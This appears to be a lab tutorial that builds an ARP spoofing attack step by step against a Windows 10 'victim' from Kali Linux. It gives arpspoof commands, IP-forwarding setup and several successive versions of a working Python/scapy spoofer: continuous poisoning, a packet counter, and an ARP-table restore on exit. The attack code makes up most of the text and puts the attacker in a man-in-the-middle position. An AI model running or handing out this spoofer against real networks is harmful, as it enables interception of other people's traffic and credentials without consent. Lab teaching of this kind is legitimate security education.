
Typical Network
ARP Spoofing

Why ARP Spoofing is possible:
1. Clients accept responses even if they did not send a request.
2. Clients trust response without any form of verification.


1. Run the following command on the victim - Windows 10 Machine.
arp -a
2. Run the following command on the Kali Linux machine.
arp -a


3. Use the tool arpspoof on the Kali Linux to perform the test.
arpspoof -i eth1 -t 10.0.0.210 10.0.0.1 arpspoof -i eth1 -t 10.0.0.1 10.0.0.210
3. Perform the following command again on the victim Windows 10 machine. The MAC address of the router changed to the MAC address of Kali Linux.
arp -a


4. Run the command on Kali Linux.
echo 1 > /proc/sys/net/ipv4/ip_forward
4. Find useful information on the Kali and write the Python code.


#!/usr/bin/env python import scapy.all as scapy packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1") print(packet.show()) print(packet.summary())
Result:
Python Script:
#!/usr/bin/env python import scapy.all as scapy packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1") scapy.send(packet)
Execute the script on Kali and watch the change on the victim Windows 10 machine.
Rewrite the Python Script.
#!/usr/bin/env python import scapy.all as scapy def get_mac(ip): arp_request = scapy.ARP(pdst=ip) broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff") arp_request_broadcast = broadcast/arp_request answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip): target_mac = get_mac(target_ip) packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip) scapy.send(packet) spoof("10.0.0.210", "10.0.0.1") spoof("10.0.0.1", "10.0.0.210")
Execute the script and watch the change on victim Windows 10 machine.
Rewrite the Python script to perform the spoof continuously.
#!/usr/bin/env python import scapy.all as scapy import time def get_mac(ip): arp_request = scapy.ARP(pdst=ip) broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff") arp_request_broadcast = broadcast/arp_request answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip): target_mac = get_mac(target_ip) packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip) scapy.send(packet) while True: spoof("10.0.0.210", "10.0.0.1") spoof("10.0.0.1", "10.0.0.210") time.sleep(2)
Enable the IP forward on Kali Linux.
echo 1 /proc/sys/net/ipv4/ip_forward
Now the target Win10 machine can browse the Internet normally.


Use the while structure to show the packets sent count.
#!/usr/bin/env python import scapy.all as scapy import time def get_mac(ip): arp_request = scapy.ARP(pdst=ip) broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff") arp_request_broadcast = broadcast/arp_request answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip): target_mac = get_mac(target_ip) packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip) scapy.send(packet, verbose=False) sent_packets_count = 0 while True: spoof("10.0.0.210", "10.0.0.1") spoof("10.0.0.1", "10.0.0.210") sent_packets_count = sent_packets_count + 2 print("[+] Packets sent:" + str(sent_packets_count)) time.sleep(2)
Execute the Python script.
Rewrite the Python Script in Python2:
#!/usr/bin/env python import scapy.all as scapy import time import sys def get_mac(ip): arp_request = scapy.ARP(pdst=ip) broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff") arp_request_broadcast = broadcast/arp_request answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip): target_mac = get_mac(target_ip) packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip) scapy.send(packet, verbose=False) sent_packets_count = 0 while True: spoof("10.0.0.210", "10.0.0.1") spoof("10.0.0.1", "10.0.0.210") sent_packets_count = sent_packets_count + 2 print(" [+] Packets sent:" + str(sent_packets_count)), sys.stdout.flush() time.sleep(2)
Execute the new script and find the change in the terminal.

Rewrite the script in Python3 compatibility :
#!/usr/bin/env python import scapy.all as scapy import time def get_mac(ip): arp_request = scapy.ARP(pdst=ip) broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff") arp_request_broadcast = broadcast/arp_request answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip): target_mac = get_mac(target_ip) packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip) scapy.send(packet, verbose=False) sent_packets_count = 0 while True: spoof("10.0.0.210", "10.0.0.1") spoof("10.0.0.1", "10.0.0.210") sent_packets_count = sent_packets_count + 2 print(" [+] Packets sent:" + str(sent_packets_count), end="") time.sleep(2)
HANDLING EXCEPTIONS
- try/except can be used to handle errors.
- Write default code in a try block.
- Write code to run if an error occurs in except block.
-> if an error occurs exception block gets executed, otherwise try code gets executed.
Using the try ... catch structure to handle the KeyboardInterrupt Error.
#!/usr/bin/env python import scapy.all as scapy import time import sys def get_mac(ip): arp_request = scapy.ARP(pdst=ip) broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff") arp_request_broadcast = broadcast/arp_request answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip): target_mac = get_mac(target_ip) packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip) scapy.send(packet, verbose=False) sent_packets_count = 0 while True: spoof("10.0.0.210", "10.0.0.1") spoof("10.0.0.1", "10.0.0.210") sent_packets_count = sent_packets_count + 2 print(" [+] Packets sent:" + str(sent_packets_count)), sys.stdout.flush() time.sleep(2)
Execution result:

Rewrite the Python Script to restore the network after quite.
#!/usr/bin/env python import scapy.all as scapy import time import sys def get_mac(ip): arp_request = scapy.ARP(pdst=ip) broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff") arp_request_broadcast = broadcast/arp_request answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip): target_mac = get_mac(target_ip) packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip) scapy.send(packet, verbose=False) def restore(destination_ip, source_ip): destination_mac = get_mac(destination_ip) source_mac = get_mac(source_ip) packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac) scapy.send(packet, count=4, verbose=False) target_ip = "10.0.0.210" gateway_ip = "10.0.0.1" sent_packets_count = 0 try: while True: spoof(target_ip, gateway_ip) spoof(gateway_ip, target_ip) sent_packets_count = sent_packets_count + 2 print(" [+] Packets sent:" + str(sent_packets_count)), sys.stdout.flush() time.sleep(2) except KeyboardInterrupt: print("[+] Detected CTRL+C ...... Resetting ARP tables...... Please wait") restore(target_ip, gateway_ip) restore(gateway_ip, target_ip)